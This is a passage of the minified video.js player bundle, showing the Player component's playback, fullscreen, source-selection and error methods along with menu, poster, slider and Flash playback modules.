n===undefined?this.cache_.duration||0:(n=parseFloat(n)||0,n<0&&(n=Infinity),n!==this.cache_.duration&&(this.cache_.duration=n,n===Infinity?this.addClass("vjs-live"):this.removeClass("vjs-live"),this.trigger("durationchange")),this)},t.prototype.remainingTime=function(){return this.duration()-this.currentTime()},t.prototype.buffered=function(){var n=this.techGet_("buffered");return n&&n.length||(n=pt.createTimeRange(0,0)),n},t.prototype.bufferedPercent=function(){return wt.bufferedPercent(this.buffered(),this.duration())},t.prototype.bufferedEnd=function(){var t=this.buffered(),i=this.duration(),n=t.end(t.length-1);return n>i&&(n=i),n},t.prototype.volume=function(n){var t=undefined;return n!==undefined?(t=Math.max(0,Math.min(1,parseFloat(n))),this.cache_.volume=t,this.techCall_("setVolume",t),this):(t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t)},t.prototype.muted=function(n){return n!==undefined?(this.techCall_("setMuted",n),this):this.techGet_("muted")||!1},t.prototype.supportsFullScreen=function(){return this.techGet_("supportsFullScreen")||!1},t.prototype.isFullscreen=function(n){return n!==undefined?(this.isFullscreen_=!!n,this):!!this.isFullscreen_},t.prototype.requestFullscreen=function(){var n=g["default"];if(this.isFullscreen(!0),n.requestFullscreen){a.on(u["default"],n.fullscreenchange,v.bind(this,function t(){this.isFullscreen(u["default"][n.fullscreenElement]);this.isFullscreen()===!1&&a.off(u["default"],n.fullscreenchange,t);this.trigger("fullscreenchange")}));this.el_[n.requestFullscreen]()}else this.tech_.supportsFullScreen()?this.techCall_("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this},t.prototype.exitFullscreen=function(){var n=g["default"];return this.isFullscreen(!1),n.requestFullscreen?u["default"][n.exitFullscreen]():this.tech_.supportsFullScreen()?this.techCall_("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange")),this},t.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=u["default"].documentElement.style.overflow;a.on(u["default"],"keydown",v.bind(this,this.fullWindowOnEscKey));u["default"].documentElement.style.overflow="hidden";e.addElClass(u["default"].body,"vjs-full-window");this.trigger("enterFullWindow")},t.prototype.fullWindowOnEscKey=function(n){n.keyCode===27&&(this.isFullscreen()===!0?this.exitFullscreen():this.exitFullWindow())},t.prototype.exitFullWindow=function(){this.isFullWindow=!1;a.off(u["default"],"keydown",this.fullWindowOnEscKey);u["default"].documentElement.style.overflow=this.docOrigOverflow;e.removeElClass(u["default"].body,"vjs-full-window");this.trigger("exitFullWindow")},t.prototype.canPlayType=function(n){for(var i,t,r=undefined,u=0,f=this.options_.techOrder;u<f.length;u++){if(i=w["default"](f[u]),t=c["default"].getTech(i),t||(t=h["default"].getComponent(i)),!t){o["default"].error('The "'+i+'" tech is undefined. Skipped browser support check for that tech.');continue}if(t.isSupported()&&(r=t.canPlayType(n),r))return r}return""},t.prototype.selectSource=function(n){var t=this.options_.techOrder.map(w["default"]).map(function(n){return[n,c["default"].getTech(n)||h["default"].getComponent(n)]}).filter(function(n){var i=n[0],t=n[1];return t?t.isSupported():(o["default"].error('The "'+i+'" tech is undefined. Skipped browser support check for that tech.'),!1)}),i=function(n,t,i){var r=undefined;return n.some(function(n){return t.some(function(t){return r=i(n,t),r?!0:void 0})}),r},r=undefined,f=function(n){return function(t,i){return n(i,t)}},u=function(n,t){var i=n[0],r=n[1];if(r.canPlaySource(t))return{source:t,tech:i}};return r=this.options_.sourceOrder?i(n,t,f(u)):i(t,n,u),r||!1},t.prototype.src=function(n){if(n===undefined)return this.techGet_("src");var t=c["default"].getTech(this.techName_);return t||(t=h["default"].getComponent(this.techName_)),Array.isArray(n)?this.sourceList_(n):typeof n=="string"?this.src({src:n}):n instanceof Object&&(n.type&&!t.canPlaySource(n)?this.sourceList_([n]):(this.cache_.src=n.src,this.currentType_=n.type||"",this.ready(function(){t.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",n):this.techCall_("src",n.src);this.options_.preload==="auto"&&this.load();this.options_.autoplay&&this.play()},!0))),this},t.prototype.sourceList_=function(n){var t=this.selectSource(n);t?t.tech===this.techName_?this.src(t.source):this.loadTech_(t.tech,t.source):(this.setTimeout(function(){this.error({code:4,message:this.localize(this.options_.notSupportedMessage)})},0),this.triggerReady())},t.prototype.load=function(){return this.techCall_("load"),this},t.prototype.reset=function(){return this.loadTech_(w["default"](this.options_.techOrder[0]),null),this.techCall_("reset"),this},t.prototype.currentSrc=function(){return this.techGet_("currentSrc")||this.cache_.src||""},t.prototype.currentType=function(){return this.currentType_||""},t.prototype.preload=function(n){return n!==undefined?(this.techCall_("setPreload",n),this.options_.preload=n,this):this.techGet_("preload")},t.prototype.autoplay=function(n){return n!==undefined?(this.techCall_("setAutoplay",n),this.options_.autoplay=n,this):this.techGet_("autoplay",n)},t.prototype.loop=function(n){return n!==undefined?(this.techCall_("setLoop",n),this.options_.loop=n,this):this.techGet_("loop")},t.prototype.poster=function(n){return n===undefined?this.poster_:(n||(n=""),this.poster_=n,this.techCall_("setPoster",n),this.trigger("posterchange"),this)},t.prototype.handleTechPosterChange_=function(){!this.poster_&&this.tech_&&this.tech_.poster&&(this.poster_=this.tech_.poster()||"",this.trigger("posterchange"))},t.prototype.controls=function(n){return n!==undefined?(n=!!n,this.controls_!==n&&(this.controls_=n,this.usingNativeControls()&&this.techCall_("setControls",n),n?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_())),this):!!this.controls_},t.prototype.usingNativeControls=function(n){return n!==undefined?(n=!!n,this.usingNativeControls_!==n&&(this.usingNativeControls_=n,n?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):!!this.usingNativeControls_},t.prototype.error=function(n){return n===undefined?this.error_||null:n===null?(this.error_=n,this.removeClass("vjs-error"),this.errorDisplay.close(),this):(this.error_=n instanceof b["default"]?n:new b["default"](n),this.addClass("vjs-error"),o["default"].error("(CODE:"+this.error_.code+" "+b["default"].errorTypes[this.error_.code]+")",this.error_.message,this.error_),this.trigger("error"),this)},t.prototype.ended=function(){return this.techGet_("ended")},t.prototype.seeking=function(){return this.techGet_("seeking")},t.prototype.seekable=function(){return this.techGet_("seekable")},t.prototype.reportUserActivity=function(){this.userActivity_=!0},t.prototype.userActive=function(n){if(n!==undefined){if(n=!!n,n!==this.userActive_)if(this.userActive_=n,n)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{if(this.userActivity_=!1,this.tech_)this.tech_.one("mousemove",function(n){n.stopPropagation();n.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_},t.prototype.listenForUserActivity_=function(){var t=undefined,r=undefined,u=undefined,n=v.bind(this,this.reportUserActivity),f=function(t){(t.screenX!==r||t.screenY!==u)&&(r=t.screenX,u=t.screenY,n())},e=function(){n();this.clearInterval(t);t=this.setInterval(n,250)},o=function(){n();this.clearInterval(t)},i,s;this.on("mousedown",e);this.on("mousemove",f);this.on("mouseup",o);this.on("keydown",n);this.on("keyup",n);i=undefined;s=this.setInterval(function(){if(this.userActivity_){this.userActivity_=!1;this.userActive(!0);this.clearTimeout(i);var n=this.options_.inactivityTimeout;n>0&&(i=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},n))}},250)},t.prototype.playbackRate=function(n){return n!==undefined?(this.techCall_("setPlaybackRate",n),this):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("playbackRate"):1},t.prototype.isAudio=function(n){return n!==undefined?(this.isAudio_=!!n,this):!!this.isAudio_},t.prototype.networkState=function(){return this.techGet_("networkState")},t.prototype.readyState=function(){return this.techGet_("readyState")},t.prototype.textTracks=function(){return this.tech_&&this.tech_.textTracks()},t.prototype.remoteTextTracks=function(){return this.tech_&&this.tech_.remoteTextTracks()},t.prototype.remoteTextTrackEls=function(){return this.tech_&&this.tech_.remoteTextTrackEls()},t.prototype.addTextTrack=function(n,t,i){return this.tech_&&this.tech_.addTextTrack(n,t,i)},t.prototype.addRemoteTextTrack=function(n){return this.tech_&&this.tech_.addRemoteTextTrack(n)},t.prototype.removeRemoteTextTrack=function(n){this.tech_&&this.tech_.removeRemoteTextTrack(n)},t.prototype.videoWidth=function(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0},t.prototype.videoHeight=function(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0},t.prototype.language=function(n){return n===undefined?this.language_:(this.language_=(""+n).toLowerCase(),this)},t.prototype.languages=function(){return p["default"](t.prototype.options_.languages,this.languages_)},t.prototype.toJSON=function(){var i=p["default"](this.options_),r=i.tracks,n,t;for(i.tracks=[],n=0;n<r.length;n++)t=r[n],t=p["default"](t),t.player=undefined,i.tracks[n]=t;return i},t.prototype.createModal=function(n,t){var r=this,i;t=t||{};t.content=n||"";i=new vi["default"](r,t);r.addChild(i);i.on("dispose",function(){r.removeChild(i)});return i.open()},t.getTagSettings=function(n){var t={sources:[],tracks:[]},u=e.getElAttributes(n),h=u["data-setup"],f,i,a,r,s;if(h!==null){var c=ni["default"](h||"{}"),l=c[0],v=c[1];l&&o["default"].error(l);y["default"](u,v)}if(y["default"](t,u),n.hasChildNodes())for(f=n.childNodes,i=0,a=f.length;i<a;i++)r=f[i],s=r.nodeName.toLowerCase(),s==="source"?t.sources.push(e.getElAttributes(r)):s==="track"&&t.tracks.push(e.getElAttributes(r));return t},t}(h["default"]);f.players={};l=k["default"].navigator;f.prototype.options_={techOrder:["html5","flash"],html5:{},flash:{},defaultVolume:0,inactivityTimeout:2e3,playbackRates:[],children:["mediaLoader","posterImage","textTrackDisplay","loadingSpinner","bigPlayButton","controlBar","errorDisplay","textTrackSettings"],language:u["default"].getElementsByTagName("html")[0].getAttribute("lang")||l.languages&&l.languages[0]||l.userLanguage||l.language||"en",languages:{},notSupportedMessage:"No compatible source was found for this media."};f.prototype.handleLoadedMetaData_;f.prototype.handleLoadedData_;f.prototype.handleUserActive_;f.prototype.handleUserInactive_;f.prototype.handleTimeUpdate_;f.prototype.handleTechEnded_;f.prototype.handleVolumeChange_;f.prototype.handleError_;f.prototype.flexNotSupported_=function(){var n=u["default"].createElement("i");return!("flexBasis"in n.style||"webkitFlexBasis"in n.style||"mozFlexBasis"in n.style||"msFlexBasis"in n.style||"msFlexOrder"in n.style)};h["default"].registerComponent("Player",f);i["default"]=f;t.exports=i["default"]},{"./big-play-button.js":63,"./component.js":67,"./control-bar/control-bar.js":68,"./error-display.js":98,"./fullscreen-api.js":101,"./loading-spinner.js":102,"./media-error.js":103,"./modal-dialog":107,"./poster-image.js":112,"./tech/html5.js":117,"./tech/loader.js":118,"./tech/tech.js":119,"./tracks/text-track-display.js":123,"./tracks/text-track-list-converter.js":125,"./tracks/text-track-settings.js":127,"./utils/browser.js":129,"./utils/buffer.js":130,"./utils/dom.js":132,"./utils/events.js":133,"./utils/fn.js":134,"./utils/guid.js":136,"./utils/log.js":137,"./utils/merge-options.js":138,"./utils/stylesheet.js":139,"./utils/time-ranges.js":140,"./utils/to-title-case.js":141,"global/document":1,"global/window":2,"object.assign":45,"safe-json-parse/tuple":54}],109:[function(n,t,i){"use strict";function r(n){return n&&n.__esModule?n:{"default":n}}i.__esModule=!0;var u=n("./player.js"),f=r(u),e=function(n,t){f["default"].prototype[n]=t};i["default"]=e;t.exports=i["default"]},{"./player.js":108}],110:[function(n,t,i){"use strict";function u(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function r(n){return n&&n.__esModule?n:{"default":n}}function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function o(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var s=n("../clickable-component.js"),h=r(s),c=n("../component.js"),l=r(c),a=n("./popup.js"),w=r(a),v=n("../utils/dom.js"),b=u(v),y=n("../utils/fn.js"),k=u(y),p=n("../utils/to-title-case.js"),d=r(p),f=function(n){function t(i){var r=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];e(this,t);n.call(this,i,r);this.update()}return o(t,n),t.prototype.update=function(){var n=this.createPopup();this.popup&&this.removeChild(this.popup);this.popup=n;this.addChild(n);this.items&&this.items.length===0?this.hide():this.items&&this.items.length>1&&this.show()},t.prototype.createPopup=function(){},t.prototype.createEl=function(){return n.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},t.prototype.buildCSSClass=function(){var t="vjs-menu-button";return t+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+t+" "+n.prototype.buildCSSClass.call(this)},t}(h["default"]);l["default"].registerComponent("PopupButton",f);i["default"]=f;t.exports=i["default"]},{"../clickable-component.js":65,"../component.js":67,"../utils/dom.js":132,"../utils/fn.js":134,"../utils/to-title-case.js":141,"./popup.js":111}],111:[function(n,t,i){"use strict";function r(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("../component.js"),u=e(h),c=n("../utils/dom.js"),l=r(c),a=n("../utils/fn.js"),v=r(a),y=n("../utils/events.js"),p=r(y),f=function(n){function t(){o(this,t);n.apply(this,arguments)}return s(t,n),t.prototype.addItem=function(n){this.addChild(n);n.on("click",v.bind(this,function(){this.unlockShowing()}))},t.prototype.createEl=function(){var i=this.options_.contentElType||"ul",t;this.contentEl_=l.createEl(i,{className:"vjs-menu-content"});t=n.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});t.appendChild(this.contentEl_);p.on(t,"click",function(n){n.preventDefault();n.stopImmediatePropagation()});return t},t}(u["default"]);u["default"].registerComponent("Popup",f);i["default"]=f;t.exports=i["default"]},{"../component.js":67,"../utils/dom.js":132,"../utils/events.js":133,"../utils/fn.js":134}],112:[function(n,t,i){"use strict";function r(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function o(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function s(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var h=n("./clickable-component.js"),c=u(h),l=n("./component.js"),a=u(l),v=n("./utils/fn.js"),y=r(v),p=n("./utils/dom.js"),f=r(p),w=n("./utils/browser.js"),b=r(w),e=function(n){function t(i,r){o(this,t);n.call(this,i,r);this.update();i.on("posterchange",y.bind(this,this.update))}return s(t,n),t.prototype.dispose=function(){this.player().off("posterchange",this.update);n.prototype.dispose.call(this)},t.prototype.createEl=function(){var n=f.createEl("div",{className:"vjs-poster",tabIndex:-1});return b.BACKGROUND_SIZE_SUPPORTED||(this.fallbackImg_=f.createEl("img"),n.appendChild(this.fallbackImg_)),n},t.prototype.update=function(){var n=this.player().poster();this.setSrc(n);n?this.show():this.hide()},t.prototype.setSrc=function(n){if(this.fallbackImg_)this.fallbackImg_.src=n;else{var t="";n&&(t='url("'+n+'")');this.el_.style.backgroundImage=t}},t.prototype.handleClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()},t}(c["default"]);a["default"].registerComponent("PosterImage",e);i["default"]=e;t.exports=i["default"]},{"./clickable-component.js":65,"./component.js":67,"./utils/browser.js":129,"./utils/dom.js":132,"./utils/fn.js":134}],113:[function(n,t,i){"use strict";function e(n){return n&&n.__esModule?n:{"default":n}}function c(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}var h;i.__esModule=!0;var l=n("./utils/events.js"),a=c(l),v=n("global/document"),u=e(v),y=n("global/window"),p=e(y),r=!1,o=undefined,s=function(){var s=u["default"].getElementsByTagName("video"),h=u["default"].getElementsByTagName("audio"),t=[],n,i,e,c,l;if(s&&s.length>0)for(n=0,i=s.length;n<i;n++)t.push(s[n]);if(h&&h.length>0)for(n=0,i=h.length;n<i;n++)t.push(h[n]);if(t&&t.length>0)for(n=0,i=t.length;n<i;n++)if(e=t[n],e&&e.getAttribute)e.player===undefined&&(c=e.getAttribute("data-setup"),c!==null&&(l=o(e)));else{f(1);break}else r||f(1)},f=function(n,t){t&&(o=t);setTimeout(s,n)};if(u["default"].readyState==="complete")r=!0;else a.one(p["default"],"load",function(){r=!0});h=function(){return r};i.autoSetup=s;i.autoSetupTimeout=f;i.hasLoaded=h},{"./utils/events.js":133,"global/document":1,"global/window":2}],114:[function(n,t,i){"use strict";function h(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function u(n){return n&&n.__esModule?n:{"default":n}}function c(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function l(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}i.__esModule=!0;var a=n("../component.js"),e=u(a),v=n("../utils/dom.js"),f=h(v),y=n("global/document"),r=u(y),p=n("object.assign"),o=u(p),s=function(n){function t(i,r){c(this,t);n.call(this,i,r);this.bar=this.getChild(this.options_.barName);this.vertical(!!this.options_.vertical);this.on("mousedown",this.handleMouseDown);this.on("touchstart",this.handleMouseDown);this.on("focus",this.handleFocus);this.on("blur",this.handleBlur);this.on("click",this.handleClick);this.on(i,"controlsvisible",this.update);this.on(i,this.playerEvent,this.update)}return l(t,n),t.prototype.createEl=function(t){var i=arguments.length<=1||arguments[1]===undefined?{}:arguments[1],r=arguments.length<=2||arguments[2]===undefined?{}:arguments[2];return i.className=i.className+" vjs-slider",i=o["default"]({tabIndex:0},i),r=o["default"]({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},r),n.prototype.createEl.call(this,t,i,r)},t.prototype.handleMouseDown=function(n){n.preventDefault();f.blockTextSelection();this.addClass("vjs-sliding");this.trigger("slideractive");this.on(r["default"],"mousemove",this.handleMouseMove);this.on(r["default"],"mouseup",this.handleMouseUp);this.on(r["default"],"touchmove",this.handleMouseMove);this.on(r["default"],"touchend",this.handleMouseUp);this.handleMouseMove(n)},t.prototype.handleMouseMove=function(){},t.prototype.handleMouseUp=function(){f.unblockTextSelection();this.removeClass("vjs-sliding");this.trigger("sliderinactive");this.off(r["default"],"mousemove",this.handleMouseMove);this.off(r["default"],"mouseup",this.handleMouseUp);this.off(r["default"],"touchmove",this.handleMouseMove);this.off(r["default"],"touchend",this.handleMouseUp);this.update()},t.prototype.update=function(){var n,t,i;this.el_&&(n=this.getPercent(),t=this.bar,t)&&((typeof n!="number"||n!==n||n<0||n===Infinity)&&(n=0),i=(n*100).toFixed(2)+"%",this.vertical()?t.el().style.height=i:t.el().style.width=i)},t.prototype.calculateDistance=function(n){var t=f.getPointerPosition(this.el_,n);return this.vertical()?t.y:t.x},t.prototype.handleFocus=function(){this.on(r["default"],"keydown",this.handleKeyPress)},t.prototype.handleKeyPress=function(n){n.which===37||n.which===40?(n.preventDefault(),this.stepBack()):(n.which===38||n.which===39)&&(n.preventDefault(),this.stepForward())},t.prototype.handleBlur=function(){this.off(r["default"],"keydown",this.handleKeyPress)},t.prototype.handleClick=function(n){n.stopImmediatePropagation();n.preventDefault()},t.prototype.vertical=function(n){return n===undefined?this.vertical_||!1:(this.vertical_=!!n,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal"),this)},t}(e["default"]);e["default"].registerComponent("Slider",s);i["default"]=s;t.exports=i["default"]},{"../component.js":67,"../utils/dom.js":132,"global/document":1,"object.assign":45}],115:[function(n,t,i){"use strict";function r(n){return n.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"},n.streamFromParts=function(n,t){return n+"&"+t},n.streamToParts=function(n){var r={connection:"",stream:""},t,i;return n?(t=n.search(/&(?!\w+=)/),i=undefined,t!==-1?i=t+1:(t=i=n.lastIndexOf("/")+1,t===0&&(t=i=n.length)),r.connection=n.substring(0,t),r.stream=n.substring(i,n.length),r):r},n.isStreamingType=function(t){return t in n.streamingFormats},n.RTMP_RE=/^rtmp[set]?:\/\//i,n.isStreamingSrc=function(t){return n.RTMP_RE.test(t)},n.rtmpSourceHandler={},n.rtmpSourceHandler.canPlayType=function(t){return n.isStreamingType(t)?"maybe":""},n.rtmpSourceHandler.canHandleSource=function(t){var i=n.rtmpSourceHandler.canPlayType(t.type);return i?i:n.isStreamingSrc(t.src)?"maybe":""},n.rtmpSourceHandler.handleSource=function(t,i){var r=n.streamToParts(t.src);i.setRtmpConnection(r.connection);i.setRtmpStream(r.stream)},n.registerSourceHandler(n.rtmpSourceHandler),n}i.__esModule=!0;i["default"]=r;t.exports=i["default"]},{}],116:[function(n,t,i){"use strict";function v(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function k(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function d(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}function st(n){var t=n.charAt(0).toUpperCase()+n.slice(1);p["set"+t]=function(t){return this.el_.vjs_setProperty(n,t)}}function b(n){p[n]=function(){return this.el_.vjs_getProperty(n)}}var f;i.__esModule=!0;var g=n("./tech"),c=e(g),nt=n("../utils/dom.js"),s=v(nt),tt=n("../utils/url.js"),y=v(tt),h=n("../utils/time-ranges.js"),it=n("./flash-rtmp"),rt=e(it),ut=n("../component"),ft=e(ut),et=n("global/window"),u=e(et),ot=n("object.assign"),o=e(ot),l=u["default"].navigator,r=function(n){function t(i,r){k(this,t);n.call(this,i,r);i.source&&this.ready(function(){this.setSource(i.source)},!0);i.startTime&&this.ready(function(){this.load();this.play();this.currentTime(i.startTime)},!0);u["default"].videojs=u["default"].videojs||{};u["default"].videojs.Flash=u["default"].videojs.Flash||{};u["default"].videojs.Flash.onReady=t.onReady;u["default"].videojs.Flash.onEvent=t.onEvent;u["default"].videojs.Flash.onError=t.onError;this.on("seeked",function(){this.lastSeekTarget_=undefined})}return d(t,n),t.prototype.createEl=function(){var n=this.options_;n.swf||(n.swf="//vjs.zencdn.net/swf/5.0.1/video-js.swf");var i=n.techId,r=o["default"]({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:n.autoplay,preload:n.preload,loop:n.loop,muted:n.muted},n.flashVars),u=o["default"]({wmode:"opaque",bgcolor:"#000000"},n.params),f=o["default"]({id:i,name:i,"class":"vjs-tech"},n.attributes);return this.el_=t.embed(n.swf,r,u,f),this.el_.tech=this,this.el_},t.prototype.play=function(){this.ended()&&this.setCurrentTime(0);this.el_.vjs_play()},t.prototype.pause=function(){this.el_.vjs_pause()},t.prototype.src=function(n){return n===undefined?this.currentSrc():this.setSrc(n)},t.prototype.setSrc=function(n){if(n=y.getAbsoluteURL(n),this.el_.vjs_src(n),this.autoplay()){var t=this;this.setTimeout(function(){t.play()},0)}},t.prototype.seeking=function(){return this.lastSeekTarget_!==undefined},t.prototype.setCurrentTime=function(t){var i=this.seekable();i.length&&(t=t>i.start(0)?t:i.start(0),t=t<i.end(i.length-1)?t:i.end(i.length-1),this.lastSeekTarget_=t,this.trigger("seeking"),this.el_.vjs_setProperty("currentTime",t),n.prototype.setCurrentTime.call(this))},t.prototype.currentTime=function(){return this.seeking()?this.lastSeekTarget_||0:this.el_.vjs_getProperty("currentTime")},t.prototype.currentSrc=function(){return this.currentSource_?this.currentSource_.src:this.el_.vjs_getProperty("currentSrc")},t.prototype.load=function(){this.el_.vjs_load()},t.prototype.poster=function(){this.el_.vjs_getProperty("poster")},t.prototype.setPoster=function(){},t.prototype.seekable=function(){var n=this.duration();return n===0?h.createTimeRange():h.createTimeRange(0,n)},t.prototype.buffered=function(){var n=this.el_.vjs_getProperty("buffered");return n.length===0?h.createTimeRange():h.createTimeRange(n[0][0],n[0][1])},t.prototype.supportsFullScreen=function(){return!1},t.prototype.enterFullScreen=function(){return!1},t}(c["default"]),p=r.prototype,a="rtmpConnection,rtmpStream,preload,defaultPlaybackRate,playbackRate,autoplay,loop,mediaGroup,controller,controls,volume,muted,defaultMuted".split(","),w="networkState,readyState,initialTime,duration,startOffsetTime,paused,ended,videoTracks,audioTracks,videoWidth,videoHeight".split(",");for(f=0;f<a.length;f++)b(a[f]),st(a[f]);for(f=0;f<w.length;f++)b(w[f]);r.isSupported=function(){return r.version()[0]>=10};c["default"].withSourceHandlers(r);r.nativeSourceHandler={};r.nativeSourceHandler.canPlayType=function(n){return n in r.formats?"maybe":""};r.nativeSourceHandler.canHandleSource=function(n){function i(n){var t=y.getFileExtension(n);return t?"video/"+t:""}var t;return t=n.type?n.type.replace(/;.*/,"").toLowerCase():i(n.src),r.nativeSourceHandler.canPlayType(t)};r.nativeSourceHandler.handleSource=function(n,t){t.setSrc(n.src)};r.nativeSourceHandler.dispose=function(){};r.registerSourceHandler(r.nativeSourceHandler);r.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};r.onReady=function(n){var i=s.getEl(n),t=i&&i.tech;t&&t.el()&&r.checkReady(t)};r.checkReady=function(n){n.el()&&(n.el().vjs_getProperty?n.triggerReady():this.setTimeout(function(){r.checkReady(n)},50))};r.onEvent=function(n,t){var i=s.getEl(n).tech;i.trigger(t)};r.onError=function(n,t){var i=s.getEl(n).tech;if(t==="srcnotfound")return i.error(4);i.error("FLASH: "+t)};r.version=function(){var n="0,0,0";try{n=new u["default"].ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(t){try{l.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(n=(l.plugins["Shockwave Flash 2.0"]||l.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(i){}}return n.split(",")};r.embed=function(n,t,i,u){var f=r.getEmbedCode(n,t,i,u);return s.createEl("div",{innerHTML:f}).childNodes[0]};r.getEmbedCode=function(n,t,i,r){var u="",f="",e="";return t&&Object.getOwnPropertyNames(t).forEach(function(n){u+=n+"="+t[n]+"&amp;"}),i=o["default"]({movie:n,flashvars:u,allowScriptAccess:"always",allowNetworking:"all"},i),Object.getOwnPropertyNames(i).forEach(function(n){f+='<param name="'+n+'" value="'+i[n]+'" />'}),r=o["default"]({data:n,width:"100%",height:"100%"},r),Object.getOwnPropertyNames(r).forEach(function(n){e+=n+'="'+r[n]+'" '}),'<object type="application/x-shockwave-flash" '+e+">"+f+"<\/object>"};rt["default"](r);ft["default"].registerComponent("Flash",r);c["default"].registerTech("Flash",r);i["default"]=r;t.exports=i["default"]},{"../component":67,"../utils/dom.js":132,"../utils/time-ranges.js":140,"../utils/url.js":142,"./flash-rtmp":115,"./tech":119,"global/window":2,"object.assign":45}],117:[function(n,t,i){"use strict";function s(n){var t,i;if(n&&n.__esModule)return n;if(t={},n!=null)for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t["default"]=n,t}function e(n){return n&&n.__esModule?n:{"default":n}}function v(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function y(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}var o;i.__esModule=!0;var 